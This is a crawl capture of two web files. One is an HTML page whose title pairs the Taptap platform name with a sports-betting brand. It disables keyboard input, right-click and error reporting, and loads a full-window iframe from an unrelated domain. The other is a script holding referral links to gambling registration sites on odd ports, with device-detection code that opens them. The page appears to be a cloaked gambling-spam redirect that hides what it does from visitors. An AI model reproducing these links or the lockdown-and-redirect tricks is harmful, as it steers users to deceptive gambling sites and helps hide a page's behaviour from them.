

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 308
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>Taptap(点点)官方网站-JBB188 SPORTS</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=7' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.bdhflk.vip:8001/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.82o2wg.vip:7443/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.feehki.vip:6443/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


